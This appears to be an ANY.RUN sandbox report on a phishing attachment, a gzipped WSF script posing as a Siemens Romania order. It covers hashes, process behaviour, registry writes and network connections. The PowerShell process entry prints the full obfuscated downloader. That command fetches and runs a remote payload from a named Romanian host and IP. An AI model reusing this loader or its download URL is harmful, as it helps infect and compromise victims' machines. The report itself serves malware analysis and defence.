
| File name: | comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.gz |
| Full analysis: | https://app.any.run/tasks/80fe36fb-7401-412e-8b05-5b8d4b90e3d1 |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2024, 07:48:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |

| MIME: | application/gzip |
| File info: | gzip compressed data, was "comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.wsf", last modified: Thu May 16 05:47:36 2024, from FAT filesystem (MS-DOS, OS/2, NT), original size modulo 2^32 10798 |
| MD5: | 634CAC3CCC2AEE6EE0842DF183F6B408 |
| SHA1: | 6170F0CCA6D0EFC276B0D874A5409B80F75BD89E |
| SHA256: | 3718215FAE7A24259C7B015D6533E67ADF4DE456C3543AE43D83A4A6EE11F6C1 |
| SSDEEP: | 192:3H70m9Scv9QO/3e04dLoKYTgpgI07JKgEA9CcL:3HyqCOm04UKRWI0FnEAxL |
MALICIOUS
No malicious indicators.SUSPICIOUS
Blank space has been found in the path
- WinRAR.exe (PID: 3976)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 3976)
Runs shell command (SCRIPT)
- wscript.exe (PID: 4016)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 4016)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 928)
Reads the Internet Settings
- wscript.exe (PID: 4016)
- powershell.exe (PID: 928)
The Powershell connects to the Internet
- powershell.exe (PID: 928)
Unusual connection from system programs
- powershell.exe (PID: 928)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 928)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 4016)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 928)
Checks supported languages
- wmpnscfg.exe (PID: 2304)
Reads the computer name
- wmpnscfg.exe (PID: 2304)
Manual execution by a user
- wmpnscfg.exe (PID: 2304)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 928)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .z/gz/gzip | | | GZipped data (100) |
|---|
EXIF
ZIP
| Compression: | Deflated |
|---|---|
| Flags: | FileName |
| ModifyDate: | 2024:05:16 05:47:36+00:00 |
| ExtraFlags: | (none) |
| OperatingSystem: | FAT filesystem (MS-DOS, OS/2, NT/Win32) |
| ArchivedFileName: | comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.wsf |
Total processes
38
Monitored processes
5
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 328 | "C:\Windows\system32\cmd.exe" /c "echo %appdata%\Fordampnings.Gas && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 928 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "$Endte = 1;$Asperous='Sub';$Asperous+='strin';$Asperous+='g';Function Nyalas252($Psykogen){$Haulster=$Psykogen.Length-$Endte;For($Floramor=4;$Floramor -lt $Haulster;$Floramor+=5){$Idealprincippets+=$Psykogen.$Asperous.Invoke( $Floramor, $Endte);}$Idealprincippets;}function Sprogforbistrings($Sheste){. ($Espressoen) ($Sheste);}$Toldassistents=Nyalas252 'AvanMUnproli sz epuiSanglGe nl Ovea,upe/Couc5 Fre. Spr0Angi P gs(UninWB.sliHardnSc ad VugoKredwJaggsMine ,araN RivT,ycl Snak1 L,v0Imbe. fug0Ame.;Flus HvirWTr giRevanP.ec6 Rum4Lrer; Ci. UndixHann6Ci e4Fors; Su. G,or .ubv Dex:Preb1Grus2Ema.1Tric.Curr0tram) .ap NidaGI dleButycPurlk BjeoUnde/ Isk2Skri0Youn1Opar0R se0 .nk1inu 0camo1pne, DenFRougi Supr Unceba of Lj ohvidxunde/ Udm1 Ret2Uni,1Afsk. Sto0C,ra ';$Gennemborer=Nyalas252 ' lagUSub,sEk.tePe,crJ,sp-Ma.tASmuggTetrechern WigtPica ';$Overstifle=Nyalas252 'SpechK rvtSu,mtSagsptort:Infe/Vit / eetvSidee .orlSledoRegauUnskt T ni vignErhveM,tib D nyTas.dI use i tlBevgi dit.onpeTomm.Bjr.rT veoG.ap/ PreKA serOktayFl.kp B,nt Sim. E epRed,sChridH.de ';$Smerte=Nyalas252 'Re.i>Mar. ';$Espressoen=Nyalas252 'skjoiHyleeSikkxChlo ';$Kontraktens='Brnelokkerne';$Forgaffels = Nyalas252 ' CoreSvi.c erhOst.oclei L,nd%AgriaUnprpApe,pRestdYngsa.xcetDetra .en%Poli\PoulF GasoDi urP,uldKonfaFademGstgp,umpnE eniS.denCampgAstisFire.KarbGr enaTransRoys Indk&madk&Smug Unaemem.cKon h resoRemi ArbetRype ';Sprogforbistrings (Nyalas252 ' Wal$.palg,angl S.boCerobJagta VralSt,r: Wi,TTa.reUbeslPerneu mspMem.hOblioCollnSl,peS,ri=Eva.(Ypp.cVedhm VirdFir Bill/ lvocReme St.n$BeneFAdonoGlutrBaingUnspaAdmif JagffiskeLindlAnn.sMalp)Flyv ');Sprogforbistrings (Nyalas252 ' rec$Arkag F dl Re oTrilb UndaEr llUphe:R.stOOstrv Inke KayrHenvm Anvaty elBobla RelpUdrke Poer,contMism=L.de$ForsOTr.tvAnneewatcr,lugsSolitCommiindefPaasl UndeStre. Ab s StepMorelProaiForkt Co,(Phen$MichSPol.mEftee.rstrDy.itsprteUnsu) unk ');$Overstifle=$Overmalapert[0];$Sbeskummets= (Nyalas252 'Spro$ rthgUranlUnkioAstrbwhoraRisul,ide:la.rB Forlin.eaTrowcDy.fkDolklKer.iLekssFrihtEsple MandForr= ortNKon,eHyttw.dsl-UpaaONe.ubHa,fjMulteTeu,cAstitChro InfSFetiyCh rsEpautAfv,ePachmPoly. VelNLyopeUraltDjvl.OpheW U.keConfbputeC Tr l NoniB lleHammnLyskt');$Sbeskummets+=$Telephone[1];Sprogforbistrings ($Sbeskummets);Sprogforbistrings (Nyalas252 'Wabt$LordBProllCad.aD.tacOxidkinfolOu.eiNon.sOmsltTrykeFin.dUklo.SessHThroe,useaDispdvinke Krir IntsEvol[In.i$D.hoGClyse Saln.irtnFejleForlm Navb ,oroDi.grAttye Seer Ene]daar= Ko,$formTuredoPho lBuksd AffaForosB.ygs SkoiBi.msInstt G oePersn Sabt,norsBice ');$Korund=Nyalas252 'Plen$PutrBEvanlRoega,okscUnnyk BrelB.nbi UnasTouctR.nweOrthdDiks.RubeDC.peoRefawBloknButtl Kono.riaaHuskdNonrFStiritapalTilse ist(b.ok$TrivONoisvSkotePe nrBearsDrostTekniKuldf,amslTrileSnow,para$DendTUnd,rEn,ed SornCompiXiphnInnogRe.a) lit ';$Trdning=$Telephone[0];Sprogforbistrings (Nyalas252 'Piar$LeprgVaudlH.poo DisbMatraKo.glFl,s:PrecTBesir RedkSbeskRecseRangroutmnFlore Regs The=Kont(RehaTH.emeK ncsKorpt Haa-I,dkPLimua st,tRenhhFors Kogs$ PaiTGearr Wa.dCh,rnUncoiSpron ygg.edf) ad ');while (!$Trkkernes) {Sprogforbistrings (Nyalas252 'Kirs$BetigTit lLappoBesmbT,raaMa rlRepu:,edeDUnd,eTeorc AlliS.labMalta Turr ,de=Sn p$Unhat EarrSkriu TaueResu ') ;Sprogforbistrings $Korund;Sprogforbistrings (Nyalas252 'BylaSRaditSekraVrksrPrantJing- enSwa.slForke ReseS ripAf a Swot4Waki ');Sprogforbistrings (Nyalas252 'Lu,t$VanegFrivlBlr oW.itbRamuaRidglfres:Eq,iT HovrUnsukEft,kUsm.eMou,rforvn A,teSocis,odd=Ledd(MediTFlageCodys KantStry- Re PphenaSto.tTa,ehS,gm Spul$MediTEj nr FasdCausnUrusiDispn SqugInne)Garg ') ;Sprogforbistrings (Nyalas252 ' .jr$Konsg StulUns oMudlbbrooaReoslSene: UngT ToxrcynoaCharvDeceePh.lsTaurt ali N,reMa fr eltnState Sol=Fash$For,g Fl.lLookoConfb binaP eclDisc:BaldUSammnPrecnCutie HalgB,deaTilmtAktiebistdFugt+Xant+scho%Prio$P,emO Eulv skoeDonarIncom FilaUnaul Hu.aForvpSla.emin r NrktDag..Dermc PraoTapsuBe,mnUnpotNobe ') ;$Overstifle=$Overmalapert[$Travestierne];}$Oplgningmiddelet=307244;$Fluidernes=26396;Sprogforbistrings (Nyalas252 'Di.r$ creg Octl Pr oUnt,b.einaKanal lem: Ba,MVirre BehaC renGammtDya.ega.osWob, Stj =Tlle FortGEldreFa,tt Je,-StraC HynoRetvnResttHypeeUn,bnAnk.tBook Ba,j$ZoneT uddrSammdHornnLy.tiHjernTyr.gRadi ');Sprogforbistrings (Nyalas252 'Neur$Rifig BadlMillo sembVedeaFunklLgek:,latV,askeMostxFer i,seun ForgDuen Fort=Prog Renr[JazzSTighySt.nsCognt,ataeResmmRekl.T,eeCgudgoCircnTinkvScheeBontrUppet Sup]Inti: Gor:UnscFAdmirRoulo intmNulpB .ska MalsOpspeTimi6Marg4An eSNonrt TiarSentiMatanreflgDr j(Hydr$AdreM Fine NolaPat,nHarpt Stte bagsHomo)olog ');Sprogforbistrings (Nyalas252 'Smer$Ti.egImmalFleaoMidtb ermaTi elCoun:LianE odn era.hazmRappeForvl KatisneenTh,agCent Flgb=magn A,ri[ MedS,uphy.dolsS.vmtEndeevag mS.ri..amiTC.nteAzalxFrimtKomm..ndfE,uarnCamecKru.oInt,d plaiCentnKat gProb] For:Dion:MediA CarSC clC LerIGentISul .HarrG ConeFicetDiveSS,ndtMothrSkoviAfmanDategPro (Samm$SousVFle.eKopixD,diiLivsnH lpgUfor),kke ');Sprogforbistrings (Nyalas252 'Bi.l$CovegAg rlDdeloAletb ForaFlaglLi h: GowCChelo Ho cini,aActimKogeaPosem KoraN nw=Flap$RoquEKausnSuffaHv.rmFordeNathlAntaiOpvenSkr gZitt.Jen s .ppu,edib Trusovert R grSte i.ornnscengCro ( A,g$IssuOConfp TanlChrygBo,snRebui.urmnUdsagP,nkmFl,ei SetdLibad,olsePri.lT kse.dhvtT.es,Fine$PeptFFry,l MakuS,lmiAtredSovee Eror ScanAttoeKortsspad)Bukh ');Sprogforbistrings $Cocamama;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2304 | "C:\Program Files\Windows Media Player\wmpnscfg.exe" | C:\Program Files\Windows Media Player\wmpnscfg.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Media Player Network Sharing Service Configuration Application Exit code: 0 Version: 12.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||

| 3976 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.gz" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 4016 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa3976.3853\comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.wsf" | C:\Windows\System32\wscript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
9 938
Read events
9 895
Write events
43
Delete events
0
Modification events
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.gz | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3976) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
Executable files
0
Suspicious files
3
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\q4cnrvci.nwy.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 928 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 928 | powershell.exe | C:\Users\admin\AppData\Local\Temp\lkoqh31b.bks.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3976 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa3976.3853\comanda 1110 16_04_2024 Siemens SRL Bucuresti Rumanien.wsf | xml | |
MD5:72FB36FB133DFB4A323426336362C3EB | SHA256:642037C3B285762750B31D3963D6A8D3A97A253EFCEA02CA54FE93F2AA86390F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
7
DNS requests
1
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
928 | powershell.exe | GET | 301 | 188.241.183.45:80 | http://veloutinebydelite.ro/Krypt.psd | unknown | — | — | unknown |
928 | powershell.exe | GET | 301 | 188.241.183.45:80 | http://veloutinebydelite.ro/Krypt.psd | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
928 | powershell.exe | 188.241.183.45:80 | veloutinebydelite.ro | H88 Web Hosting S.r.l. | RO | unknown |
928 | powershell.exe | 188.241.183.45:443 | veloutinebydelite.ro | H88 Web Hosting S.r.l. | RO | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
veloutinebydelite.ro |
| unknown |